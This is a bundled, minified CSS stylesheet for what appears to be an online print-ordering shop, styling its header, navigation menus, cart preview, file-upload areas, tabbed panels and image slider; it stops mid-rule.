.box_opt{width:100%;float:left;background-color:gray;text-align:right;padding-top:3px;padding-bottom:2px}.choose_opt_right .box_opt img{padding-right:10px}.qty_buttons_container{margin-top:15px}.qty_buttons_container .qty_fwd .ipt_btn{background:url(/images/forward_btn.png) no-repeat left top;border:none;outline:none;-moz-box-sizing:border-box;width:30%;float:RIGHT;height:56px;cursor:pointer;font-size:.01px;color:#fff}.qty_buttons_container .previous_btn{width:30%;float:left;margin-left:20px}#wrapper .qty_buttons_container .previous_btn .ipt_btn{background:url(/images/previous_btn.png) no-repeat left top;border:none;outline:none;width:100%;float:left;height:56px;cursor:pointer;font-size:.01px;color:#fff}.facility{width:98%;float:left;margin:25px 1% 25px 1.5%;height:80px}.facility .satisfaction{width:240px;float:left;margin:0;background:url(/images/100_hearts.png) no-repeat;height:80px}.facility .satisfaction a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:52px 0 0 132px}.facility .satisfaction a.read_more:hover{text-decoration:underline}.facility .low_price{width:240px;float:left;margin:0;background:url(/images/tick_icon.png) no-repeat;height:80px}.facility .low_price a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 74px}.facility .low_price a.read_more:hover{text-decoration:underline}.facility .upload_again{width:240px;float:left;margin:0;background:url(/images/upload_again.png) no-repeat;height:80px}.facility .upload_again a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 98px}.facility .upload_again a.read_more:hover{text-decoration:underline}.facility .shipping_2day{width:255px;float:left;margin:0;background:url(/images/truck_icon.png) no-repeat;height:80px}.facility .shipping_2day a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 115px}.facility .shipping_2day a.read_more:hover{text-decoration:underline}.subtotal span{background-image:none}.choose_opt_main ul li *{padding-top:0;line-height:18px}.qty_fwd{position:relative;top:20px;right:-210px}.b_catagory_main{width:75%;float:left;background:url(/images/bred_main_bg.jpg) repeat-x top #e8e8e8;padding:20px 0 15px 0;margin-left:170px;margin-top:-10px}.you_here{width:11%;float:left;font-family:'SourceSansProItalic';font-size:12.69pt;color:gray;line-height:38px;margin-left:2.5%}.b_catagory{width:84%;float:left;background:url(/images/b_crum_bg.png) no-repeat;height:38px}.b_catagory ul{list-style:none;margin:0;padding:0}.b_catagory ul li{list-style:none;margin:0;padding:8px 60px;float:left;background:url(/images/b_arrow.png) no-repeat right}.b_catagory ul li a{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#cbc7c7;text-decoration:none;line-height:21px}.b_catagory ul li a span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_nonact_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.b_catagory ul li a.visited{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#4cb4ff;text-decoration:none;line-height:21px}.b_catagory ul li a.visited span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_visited_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.b_catagory ul li a.current{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#59942c;text-decoration:none;line-height:21px}.b_catagory ul li a.current span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_current_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.choose_opt_main .choose_opt_left input.inpt_radio{width:25px;height:25px;position:relative;top:-5px;left:0}.choose_opt_main .choose_opt_left .quantity_left input.inpt_radio{top:-4px}.choose_opt_main .choose_opt_left ul li{height:20px}@charset "utf-8";body{font-family:Arial,Helvetica,sans-serif}.matching_main{width:95%;float:left;margin:25px 2.5% 0 2%}.matching_opt{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb}.matching_opt_title{width:40%;float:left;font-family:'SourceSansProRegular';font-size:21pt;color:#3e74ff;line-height:32pt}.matching_subtotal{width:300px;float:right;margin-top:2px}.matching_subtotal .price_subtotal{font-family:'SourceSansProSemiboldItalic';font-size:13pt;color:#ff771c;line-height:30pt;text-align:left;width:200px;float:left}.matching_subtotal .price_math{font-family:'SourceSansProSemiboldItalic';font-size:16pt;color:#fff;line-height:30pt;background:url(/images/subtotal_bg.png) no-repeat left top;width:80px;float:left;text-align:center}.matching_main .match_left{width:699px;float:left;margin-top:30px}.match_left ul{width:100%;float:left;margin:0;padding:0;list-style:none}.match_left ul li{width:217px;float:left;margin-right:14px;padding-top:5px;display:block;min-height:560px;font-family:'arapeyitalic';color:#fff;font-size:16px;text-align:center;background:url(/images/match_pro_bg.png) no-repeat left top;background-color:#f7f5f6;margin-top:10px}.matching_main .match_left .last{margin-right:0}.match_left ul li strong{font-size:26px}.match_left ul li sup{font-size:18px;font-weight:bold}.match_left ul li .item_head{width:190px;float:left;margin-top:30px;text-align:left;font-family:'SourceSansProSemibold';font-size:17px;color:#ff771c;padding:5px 0 2px 25px}.match_left ul li .item_thumb{width:190px;float:left;text-align:left;font-family:'SourceSansProSemibold';font-size:17px;color:#ff771c;margin-top:10px;padding:0 0 0 16px}.match_left ul li .item_edit{width:190px;float:left;text-align:left;font-family:Arial,Tahoma,sans-serif;font-weight:normal;font-size:12px;line-height:140%;color:#52504f;padding:10px 0 0 16px}.match_left ul li .item_price{width:195px;float:left;text-align:left;font-family:'SourceSansProSemibold';font-size:17px;color:#ff771c;padding:0 0 0 16px;margin-top:10px}.match_left ul li .item_price .ipt_price{width:96px;float:left;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#000;padding:2px 5px 3px 5px;background:url(/images/price_ipt_bg.png) no-repeat left top;line-height:150%;border:none;outline:none;height:19px}.match_left ul li .item_price .ipt_matching_price{width:120px;float:left;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#000;padding:2px 5px 3px 5px;background:url(/images/price_ipt_bg_matching.png) no-repeat left top;line-height:150%;border:none;outline:none;height:19px}.match_left ul li .item_price .ipt_addcart{width:92px;float:right;padding:2px 5px 3px 5px;background:url(/images/small_add_tocart.png) no-repeat left top;border:none;outline:none;height:24px;cursor:pointer;font-size:0;color:#fff}.match_left ul li .gray_btm{width:70px;float:right;position:relative;top:103px;text-align:right;font-family:'SourceSansProBold';font-size:15px;color:#fff;padding:0 0 2px 100px}.match_left ul li .gray_btm img{width:25px;float:left;padding:2px 10px 2px 0;padding:8px 10px 2px 0}.previous_btn{width:40%;float:left;margin:20px 0 20px 20px}.previous_btn .ipt_btn{background:url(/images/previous_btn.png) no-repeat left top;border:none;outline:none;width:100%;float:left;height:56px;cursor:pointer;font-size:0;color:#fff}.matching_main .match_right{width:215px;float:right;margin-top:30px}.matching_main .match_right .seo_title{width:210px;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;font-family:'SourceSansProSemibold';font-size:18px;color:#ff771c;line-height:30px;padding-left:5px}.matching_main .match_right .seo_txt{width:195px;float:left;font-family:'SourceSansProSemibold';font-size:12px;color:#52504f;line-height:22px;margin-top:10px}.forward_btn{width:30%;float:right;margin:20px 0}.forward_btn .ipt_btn{background:url(/images/continue_basket_btn.jpg) no-repeat left top;border:none;outline:none;width:100%;float:left;height:56px;cursor:pointer;font-size:.01px;color:#fff}.match_left ul li .gray_btm{padding-top:0;top:93px}.match_left ul li .item_price .ipt_addcart{clear:both;display:block;float:left;margin-top:15px;width:140px;height:31px;background-image:url(/images/matching_items_add_basket.jpg)}.item_thumb img{border:1px solid gray}body{margin:0;padding:0}ul,li,p{padding:0;list-style:none;margin:0}iframe{display:none}img{border:0 none}h2,h3,h4,h5{margin:0;padding:0}.container{width:1002px;margin:0 auto}#wrapper .container:after{content:"";display:table;clear:both}#wrapper{width:100%;float:left}#header{width:100%;float:left;background:url(/images/header_bg.png) repeat-x left top;min-height:87px}#header .logo{width:26%;float:left;margin-top:2.2%}#header .logo img{width:auto;height:auto}#wrapper .container::after{content:"";display:table;clear:both}#wrapper1 .container:after{content:"";display:table;clear:both}#wrapper1{width:100%;float:left}#wrapper1 .container::after{content:"";display:table;clear:both}.help_main{width:330px;position:fixed;right:-295px;margin:0 0 0 0;top:240px;z-index:999}.help_main ul li{font-size:13px}.help_main .help_btn{width:37px;float:left;height:150px}.help_main .contenor{width:293px;height:150px;float:left;background:url(/images/help_bg.png) repeat-x left top;border-top:1px #ccc solid;border-bottom:1px #ccc solid}.help_main .contenor ul{width:94%;float:left;margin:10px 3%;padding:0;list-style:none}.help_main .contenor ul li{width:100%;float:left;height:45px;margin:0;padding:0;border-bottom:#ccc solid 1px}.help_main .contenor ul li a.phone{float:left;background:url(/images/phone_icon.png) no-repeat 13px;text-decoration:none;padding-left:45px;line-height:45px;display:block;color:gray;font-family:'arapeyitalic'}.help_main .contenor ul li a.live_chat{float:left;background:url(/images/live_icon.png) no-repeat 13px;text-decoration:none;line-height:45px;padding-left:45px;display:block;color:gray;font-family:'arapeyitalic'}.help_main .contenor ul li a.mail{float:left;background:url(/images/mail_icon.png) no-repeat 13px;text-decoration:none;line-height:45px;padding-left:45px;display:block;color:gray;font-family:'arapeyitalic'}.help_main .contenor ul li a:hover{color:#4cb4ff}.help_main .add_btn{width:auto;float:left;margin:13px 0 0 50px}.email_sign_main{width:330px;position:fixed;right:-295px;margin:0 0 0 0;top:392px;z-index:999}.email_sign_main .help_btn{width:37px;float:left;height:150px}.email_sign_main .contenor{width:293px;height:150px;float:left;background:url(/images/help_bg.png) repeat-x left top;border-top:1px #ccc solid;border-bottom:1px #ccc solid}#header .hdr_right{width:35%;float:right}#header .hdr_right .flg_sec{width:41px;float:right}#header .hdr_right .flg_sec .flags{width:41px;z-index:8000;position:absolute;background:url(/images/flag_m_bg.jpg) no-repeat bottom left #0c0;padding:2px 0;margin-top:-55px}#header .hdr_right .flg_sec .flags:hover{margin-top:0}#header .hdr_right .flg_sec .flags a{float:left;margin:5px 0 0 8px}#header .hdr_right .cart_sec{width:300px;padding-left:25px;background:url(/images/at_icon.jpg) no-repeat left center;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:11px;color:#686868;margin-top:0;line-height:25px}#header .hdr_right .cart_sec a.blue_txt{color:#0742a5;text-decoration:none}#header .hdr_right .cart_sec a.blue_txt:hover{text-decoration:underline}#header .hdr_right .cart_sec span.orange_txt{color:#f89b55}#header .hdr_right .top_navi{width:350px;margin-top:20px}#header .hdr_right .top_navi .leftnavi{width:210px;float:left;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:11px;color:#c9c9c9}#header .hdr_right .top_navi .leftnavi a{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:14px;color:#7397cf;text-decoration:none}#header .hdr_right .top_navi .leftnavi a:hover{text-decoration:underline}#header .hdr_right .top_navi .cart_txt{width:140px;float:right;text-align:right;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:14px;font-weight:bold;color:#7397cf}#header .hdr_right .top_navi .cart_txt span{color:#c9c9c9;font-size:13px}#navi{width:100%;float:left;background:url(/images/navi_bg_default.png) no-repeat center top;min-height:51px;margin-top:23px}#navi ul#menu{width:82%;float:left;padding-left:10px}#navi ul#menu li{width:auto;background:url(/images/navi_dot_bdr.png) no-repeat right center;float:left;padding-right:3px}#navi ul#menu li .sub_navi{width:auto;position:absolute;display:none}#navi ul#menu li.no_bg{background:none}#navi ul#menu li a{width:auto;display:block;position:relative;margin:0 2px 0 2px;padding:0 7px;min-height:38px;line-height:38px;font-family:Arial,Tahoma;font-size:10.5pt;color:#3a3c3b;text-decoration:none}#navi ul#menu li a img{padding-top:9px}#navi ul#menu li a.select{width:auto;display:block;position:relative;margin:0 3px 0 3px;padding:0 7px;background:url(/images/navi_selecet_bg.png);min-height:38px;line-height:38px;font-family:Arial,Tahoma;font-size:14.14pt;color:#3a3c3b;text-decoration:none}#navi ul#menu li a.select:hover,#navi ul#menu li a:hover{background:url(/images/navi_selecet_bg.png);color:#daefff}#navi ul#menu li:hover .sub_navi{position:absolute;display:block;background:#0e1a38;min-width:180px;border:1px solid #434c64;margin-left:2px;z-index:9999}#navi ul#menu li:hover .sub_navi ul{width:170px;margin-left:5px}#navi ul#menu li:hover .sub_navi ul li{width:100%;float:left;background:url(/images/sub_navi_vdr.jpg) bottom left repeat-x;line-height:8px;margin:0;padding:0}#navi ul#menu li:hover .sub_navi ul li a{font-size:11px;line-height:120%;margin-top:5px;font-family:"Helvetica Neue",Arial,Tahoma;color:#fff;text-decoration:none;position:relative;float:left}#navi ul#menu li:hover .sub_navi ul li a:hover{color:#0cf;background:none}#navi ul#menu li:hover .sub_navi ul li.no_bg{background:none}#navi ul#menu li:hover .sub_navi.less_height{height:80px;max-height:80px;min-height:80px}#navi ul#menu .quote_button a{background:url(/images/quote_btn_bg.jpg) center left no-repeat}#navi #menu .no_arrow{background-image:none;padding-right:0}#navi #menu .sub_navi li a{background-image:none}#navi .search_box{width:17%;float:right;margin:7px 0 0 0}#navi .search_box .field{width:84%;float:left}#navi .search_box .field .left{width:auto;float:left}#navi .search_box .field .filed_bg{width:95%;background:url(/images/field_bg.png) no-repeat right top;height:25px;line-height:25px;float:left}#navi .search_box .field .filed_bg input{width:98%;background:none;border:0 none;font-family:Arial,Helvetica,sans-serif;font-size:9pt;color:#9e9e9e;padding-top:5px}#navi .search_box .btn{width:auto;float:right}#wapper{width:1004px}#left_part{width:23%;float:left}#left_part .title{width:97%;float:left;border-top:#cbcbcb solid 1px;border-bottom:#cbcbcb solid 1px;font-size:18px;color:#ff771c;line-height:30px;font-family:'SourceSansProSemibold',Arial,Tahoma;text-decoration:none;padding:0 0 0 3%}#left_part .follows{width:100%;float:left;margin-bottom:20px}#left_part .follows .text{width:100%;float:left;font-size:12px;color:#52504f;text-align:center;font-family:'SourceSansProRegular',Arial,Tahoma;padding:10px 0}#left_part .follows .icons{width:110%;float:left;height:35px;padding:0 0;text-align:center;margin-left:-10px}#left_part .follows .icons a{text-decoration:none}#left_part .follows .icons img{margin:0 3px}#left_part .sign_up{width:100%;float:left}#left_part .sign_up .text{width:96%;float:left;font-size:12px;color:#52504f;font-family:'SourceSansProRegular',Arial,Tahoma;padding:10px 0 10px 4%}#left_part .sign_up .input_box{background:url(/images/input_bg.jpg) no-repeat left top;border:0;width:164px;height:38px;line-height:38px;float:left;outline:none;padding-left:5px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:gray;margin:0 0 0 10px}#left_part .input_btn{float:right;padding-top:5px}ul#left_navi{width:100%;float:left;margin:0;padding:0 0 25px 0;list-style:none}ul#left_navi li{width:94%;float:left;background:url(/images/ri_menu_rpt.jpg) repeat-x left top;padding-left:6%}ul#left_navi li.no_bg{background:none}ul#left_navi li span{font-size:14px;font-family:'SourceSansProRegular';font-style:italic;line-height:25px;color:#ff771c}ul#left_navi li a{color:#464847;text-decoration:none;font-size:12px;font-family:Arial,Helvetica,sans-serif;line-height:28px}ul#left_navi li a:hover{color:#ff771c;text-decoration:none;font-size:12px}.nir_left .nir_heading1{width:98%;float:left;border-top:solid 1px #cbcbcb;border-bottom:solid 1px #cbcbcb;color:#ff771c;font-size:18px;font-family:'SourceSansProSemibold';padding:5px 0 4px 5px}.nir_left{width:205px;float:left}.nir_heading{width:98%;float:left;border-top:solid 1px #cbcbcb;border-bottom:solid 1px #cbcbcb;color:#3e74ff;font-size:28px;font-family:'SourceSansProRegular';padding-top:5px;padding-left:5px}.facility{width:100%;float:left;height:80px;margin-bottom:20px}.facility .satisfaction{width:240px;float:left;margin:0;background:url(/images/100_hearts.png) no-repeat;height:80px}.facility .satisfaction a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:52px 0 0 132px}.facility .low_price{width:240px;float:left;margin:0;background:url(/images/tick_icon.png) no-repeat;height:80px}.facility .low_price a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 74px}.facility .upload_again{width:240px;float:left;margin:0;background:url(/images/upload_again.png) no-repeat;height:80px}.facility .upload_again a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 98px}.facility .shipping_2day{width:260px;float:left;margin:0;background:url(/images/truck_icon.png) no-repeat;height:80px}.facility .shipping_2day a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 115px}#slider{width:100%;float:left;margin-top:-10px}#footer_main{width:100%;float:left}#footer_main .contact_bar{width:100%;height:51px;float:left}#footer_main .contact_bar .left_cv{float:left;margin:0 0 0 -15px}#footer_main .contact_bar .right_cv{float:right;margin:0 -15px 0 0}#footer_main .contact_bar .phone{font-family:Arial,Helvetica,sans-serif;width:30%;height:40px;float:left;line-height:40px;background:url(/images/phone_icon.png) no-repeat left;font-size:19px;color:#242424;font-weight:bold;margin:0 0 0 2.5%;padding:0 0 0 2.5%}#footer_main .contact_bar .card{width:35%;height:40px;float:left;line-height:40px;margin:0 0 0 25%}#footer_main .contact_bar .card .text{width:48%;height:40px;float:left;line-height:40px;font-size:11px;color:#242424;font-weight:normal;text-transform:uppercase;font-family:"Swiss 721 SWA",Arial,Tahoma}#footer_main .contact_bar .card .icon{width:52%;float:left;margin:8px 0 0 0}.footer_part{width:95%;float:left;margin:26px 2.5% 20px}.sign_part{width:23%;float:left;margin-right:2.5%}.sign_hedding{width:97%;float:left;font-family:'SourceSansProSemibold';font-size:18px;color:#ff771c;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;line-height:30px;padding-left:3%}.footer_menu{width:100%;float:left}.footer_menu ul{width:97%;float:left;list-style:none;margin:0 0 0 3%;padding:0}.footer_menu ul li{width:100%;float:left;list-style:none;margin:0;padding:0}.footer_menu ul li a{font-family:Arial,Helvetica,sans-serif;font-size:11px;color:gray;text-decoration:none;margin:0;padding:0;line-height:22px}.footer_menu ul li a:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;color:#ff771c;text-decoration:none;margin:0;padding:0;line-height:22px}.trust_part{width:23%;float:left}#copyright{color:gray;float:left;font-family:Arial,Tahoma;font-size:13px;margin:20px 3%;width:94%}#menu>li{padding-right:20px;background-position:50% 0%;background-repeat:no-repeat}.matching_main li{background-color:#f7f5f5;border:1px solid gray}.cart_txt .arrow{height:8px}.cart_quick_preview{width:380px;position:absolute;left:-150px;*top:18px;border:1px solid #bbb;display:none;background-color:#e8e8e8;text-align:left}.cart_quick_preview div{display:inline-block;margin-left:10px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.cart_quick_preview .price{display:inline-block;margin-left:10px;font-family:SourceSansProSemiboldItalic;color:#fff;background-color:#ff771c;font-size:11pt;line-height:12pt;padding:3px;text-align:center;width:50px}.cart_quick_preview .addtocart{text-align:right;padding:10px}.cart_quick_preview .item_name{width:155px}.cart_quick_preview .item_quantity{width:35px}@charset "UTF-8";.container.upload_logo ul .slected1:hover{border:6px solid #8912c7}.container.upload_logo ul .slected1 .head,ul li.slected1 .head{background-image:url("/images/boxes_bg_ghosted.png")}.container.upload_logo .number{background:url("/images/number2bg.png") no-repeat scroll 0 0 transparent}.container.upload_logo .catagory_title{color:#75b423}.container.upload_logo .sub_title{color:#75b423}.container.upload_logo .cagegory_listing.listing_space{margin-top:30px}.supply_files .number{background-image:url("/images/num_bg_2.png")}.supply_files .catagory_title{color:#ec008c}.supply_files.upload_area,.template_container{display:block;margin:10px 0 30px 0;width:99%;border:thin solid #818285;float:left;clear:both;background-color:#f3f3f3;font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:150%;color:#404041}.selectArea,#upload_notes{margin:5px 0 0;text-align:center;width:380px;float:left;padding:20px;margin:20px}.supply_files.upload_area h2,.template_container h3,.template_container h4{color:#3e74ff;font:normal 24px/150% 'SourceSansProSemibold',Arial,sans-serif}.template_container h3,.template_container h4{font-size:18px}.template_container p{color:##52504F;line-height:160%;margin-bottom:15px}.file_queue,#upload_notes .inputTextarea textarea{background:none repeat scroll 0 0 #fbfbfc;height:142px;border:thin solid #818285;margin:20px 0;padding:10px;text-align:center;color:#9e9e9e}.uploadImageList{background:none repeat scroll 0 0 #fbfbfc;border:thin solid #818285;margin:20px 0;padding:10px;text-align:center;height:142px}#upload_notes .inputTextarea textarea{width:350px}#upload_notes .inputSubmit input{background:url("/images/approve_btn.png") no-repeat scroll 0 0 transparent;border:medium none;cursor:pointer;height:50px;margin:0;padding:0;width:243px;height:56px;float:right}#upload_notes{float:right}select_files_btn{background-color:#f3f3f3;color:#f3f3f3}.select_files_btn{margin:0;padding:0;border:0 none;cursor:pointer;float:right}.lite{text-align:left;width:900px;display:inline;float:left;font-size:11px;margin-top:10px}ul.queue_list{margin-left:0;padding-left:0;list-style:none}.queue_list li.qued_file{padding-left:10px;background-image:url(/images/que_bullet.png);background-repeat:no-repeat;background-position:0 0;text-align:left;line-height:25px;cursor:pointer;padding-left:30px}.queue_list li img.qued_file{background-image:url(/images/que_bullet.png);background-repeat:no-repeat;background-position:0 0;text-align:left;line-height:25px;cursor:pointer;padding-left:25px;float:left}.queue_list li span{float:left;margin-top:60px;margin-left:-80px;word-wrap:break-word}.template_container{margin-left:30px;width:92%;background-color:#fff;border:0 solid #fff;border-bottom:1px solid #cbcbcb}.template_container .choose_design .catagory_title{width:860px;padding:12px 0 7px;color:#52504f;border-bottom-color:#cbcbcb;border-top-color:#cbcbcb}.template_container .choose_design .catagory_title span{color:#f60;font-size:24px;font-family:'SourceSansProSemibold'}.template_container .choose_design .number{background-image:url("/images/template_icon.png");background-position:0 1px}.template_container_a,.template_container_b{float:left;overflow:hidden;width:30%;height:200px}.template_container_b{width:68%;float:right;height:200px;margin-top:10px}.template_container_b img{margin-top:10px}.template_container.no_border{border-bottom:0 none #fff}.supply_files .facility,.upload_logo .facility{margin-bottom:10px}.fileUpload{position:absolute;margin-left:-130px;top:8px;opacity:0;filter:alpha(opacity=0)}.selectArea:before,.selectArea:after{content:"";display:table}.selectArea:after{clear:both}.selectArea{zoom:1}.catagory_sub_title{font-size:12px;color:#666;font-family:Arial,Helvetica,sans-serif}.topboxes.limited_options ul li .bgcolor{float:left;width:438px;height:v;background:#e8e8e8}.topboxes.limited_optionsul .slected1,.topboxes.limited_optionsul .slected3{float:left;width:438px;height:226px}.topboxes.limited_options ul li.slected1,.topboxes.limited_options ul li.slected3{width:438px}.topboxes.limited_options ul .act3{float:right;width:438px;height:226px;background:#e8e8e8}.topboxes.limited_options ul .act1{float:right;width:438px;height:226px}.topboxes.limited_options .act3 .head,.topboxes.limited_options .act1 .head{background-image:url('/images/boxes_bg_extended.png');text-align:right}.topboxes.limited_options .slected1 .head,.topboxes.limited_options .slected3 .head{background-image:url('/images/boxes_bg_ghosted.png');text-align:right}.topboxes.limited_options .act3 .head sup,.topboxes.limited_options .act1 .head sup{margin-right:30px}.topboxes.limited_options .slected1 .head sup,.topboxes.limited_options .slected3 .head sup{margin-right:40px}.topboxes.limited_options ul li .detal{float:left;text-align:center;margin-top:-20px}.topboxes.limited_options ul li .detal a{float:left;clear:left}.topboxes.limited_options ul li .detal img{float:left;clear:both}.topboxes.limited_options .choose_dsgn_prtrt{margin-left:35px}.topboxes.limited_options ul li .text{text-align:center;font-family:MArial,Helvetica,sans-serif;width:45%;line-height:160%;color:#52504f;font-size:12px;margin:20px 0 0 5px}.topboxes.limited_options ul li.act1{float:left}.topboxes.limited_options ul li.slected3{float:right}.topboxes.limited_options ul li .detal{width:45%;margin-top:-20px}.pathway_b .choose_design .catagory_title{color:#8912c7}.pathway_b .choose_design .number{background-image:url('/images/numberbg.png')}.pathway_b .category_left .sub_title{color:#8912c7}.supply_files_number{font-family:'SourceSansProItalic';font-size:51px;color:#fff;text-decoration:none;background:url("/images/num_bg_2.png") no-repeat;width:59px;height:52px;display:block;float:left;text-align:center;padding-top:6px}.supply_files_catagory_title{width:880px;float:left;border-top:solid 1px #999;border-bottom:solid 1px #999;margin-top:6px;font-family:'SourceSansProRegular';font-size:24px;color:#ec008c;text-indent:5px;padding:12px 0 7px 0}.supply_itemDropDown{margin-top:20px}#navi .search_box{width:17%}#navi ul#menu{padding-left:0;width:83%}#navi ul#menu li{background-image:none}#navi ul#menu li~li a{padding-right:12px;font-size:12px;margin-left:0;padding-left:5px;background-image:url("/images/nav_more_arrow.jpg");background-position:100% 50%;background-repeat:no-repeat;display:block;width:auto}#navi ul#menu li.quote_button a{padding-left:15px;padding-right:17px}#navi ul#menu li:hover .sub_navi{z-index:9998;margin-top:-3px;min-height:20px}#navi ul#menu li:hover .sub_navi.bottom_level{left:99%;top:2px;display:none}#navi ul#menu .parent_nav_item:hover .sub_navi.bottom_level{display:block}#navi ul#menu li:hover .sub_navi li{position:relative}#header #navi ul#menu li:hover .sub_navi li a{padding-left:8px;font-size:13px;line-height:170%;padding-bottom:2px;margin-top:3px}#navi ul#menu li:hover .sub_navi li:hover,#navi ul#menu li:hover .sub_navi li.no_bg:hover{background-color:#09f}#navi ul#menu li:hover .sub_navi li:hover a:hover{color:#fff}#navi ul#menu li a{min-height:27px;padding-top:2px;margin-right:0}#navi ul#menu li:hover .sub_navi ul{width:205px;margin-left:0;border:1px solid #0e1a38}#navi ul#menu li.parent_nav_item a,#navi ul#menu li.parent_nav_item a:hover{background-image:url(/images/btm_leveL_nav_marker.png);background-position:100% 30%;background-repeat:no-repeat;display:block;width:85%}#navi ul#menu .bottom_level li a,#navi ul#menu .bottom_level li a:hover{background-image:none}#navi .search_box .field .filed_bg{width:90%}@charset "UTF-8";.TabbedPanels{overflow:hidden;margin:0;padding:0;clear:none;outline:none;width:100%}.TabbedPanelsTabGroup{margin:0;padding:0}.TabbedPanelsTab{position:relative;top:1px;float:left;padding:0 30px;margin:0 4px 0 0;background-color:#d9dedd;list-style:none;-moz-user-select:none;-khtml-user-select:none;cursor:pointer;line-height:40px;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:14px;color:#041080}.TabbedPanelsTabHover{background-color:#fff}.TabbedPanelsTabSelected{background-color:#fff;border-bottom:1px solid #fff;border-left:solid 1px #cbcbcb;border-top:solid 1px #cbcbcb;border-right:solid 1px #cbcbcb;color:#000}.TabbedPanelsTab a{color:#000;text-decoration:none}.TabbedPanelsContentGroup{clear:both;border-left:solid 1px #cbcbcb;border-bottom:solid 1px #cbcbcb;border-top:solid 1px #cbcbcb;border-right:solid 1px #cbcbcb;background-color:#fff}.TabbedPanelsContent{overflow:hidden;padding:30px 33px}.TabbedPanelsContentVisible{font-family:"Swiss 721 SWA",Arial,Tahoma;color:#52504f;font-size:12px;line-height:23px}.VTabbedPanels{overflow:hidden;zoom:1}.VTabbedPanels .TabbedPanelsTabGroup{float:left;width:10em;height:20em;background-color:#eee;position:relative;border-top:solid 1px #999;border-right:solid 1px #999;border-left:solid 1px #ccc;border-bottom:solid 1px #ccc}.VTabbedPanels .TabbedPanelsTab{float:none;margin:0;border-top:none;border-left:none;border-right:none}.VTabbedPanels .TabbedPanelsTabSelected{background-color:#eee;border-bottom:solid 1px #999}.VTabbedPanels .TabbedPanelsContentGroup{clear:none;float:left;padding:0;width:30em;height:20em}@media print{.TabbedPanels{overflow:visible!important}.TabbedPanelsContentGroup{display:block!important;overflow:visible!important;height:auto!important}.TabbedPanelsContent{overflow:visible!important;display:block!important;clear:both!important}.TabbedPanelsTab{overflow:visible!important;display:block!important;clear:both!important}}@charset "utf-8";.lof-slidecontent{position:relative;width:1000px;height:386px;overflow:hidden;margin:0 0 0 1px}.lof-slidecontent .preload{height:100%;width:100%;position:absolute;top:0;left:0;z-index:100000;text-align:center;background:#fff}.lof-slidecontent .preload div{height:100%;width:100%;background:transparent url(/images/load-indicator.gif) no-repeat scroll 50% 50%}.lof-slidecontent .sliders-wrapper{position:relative;height:100%;width:1000px;z-index:3}.lof-slidecontent ul.sliders-wrap-inner{overflow:hidden;background:transparent url(/images/load-indicator.gif) no-repeat scroll 50% 50%;padding:0;margin:0;position:absolute;overflow:hidden}.lof-slidecontent ul.sliders-wrap-inner li{overflow:hidden;padding:0;margin:0;float:left;position:relative}.lof-slidecontent .lof-opacity li{position:absolute;top:0;left:0;float:inherit}.lof-slidecontent .navigator-content{position:absolute;top:332px;padding:0 0;position:absolute;left:10px}.lof-slidecontent .navigator-wrapper{position:relative;z-index:10;height:180px;width:310px;overflow:hidden;color:#fff;float:left;margin-left:40px}.lof-slidecontent ul.navigator-wrap-inner{top:4.5px;padding:0;margin:0;position:absolute;width:100%}.lof-slidecontent ul.navigator-wrap-inner li{cursor:pointer;list-style:none;padding:0;margin-left:0;overflow:hidden;float:left;display:block;text-align:center}ul.sliders-wrap-inner li img{padding:0}.lof-slidecontent .slider-description a.readmore{color:#58b1ea;font-size:95%}.lof-slidecontent .slider-description a{color:#fff}.lof-slidecontent .slider-description{z-index:100;position:absolute;top:50px;left:35px;width:400px;padding:0;color:#dedede;font-size:18px;line-height:22px;font-family:"HelveticaNeueLT Std"}.lof-slidecontent .slider-description h4{font-size:50px;margin:0 0;padding:0;line-height:48px;font-family:'SourceSansProRegular';color:#fff}.lof-slidecontent .slider-description .slider-meta a{margin:0;background:#c01f25;font-size:75%;padding:2px 3px;text-transform:uppercase;text-decoration:none}.lof-slidecontent .item-meta a:hover{text-decoration:underline}.lof-slidecontent .item-meta 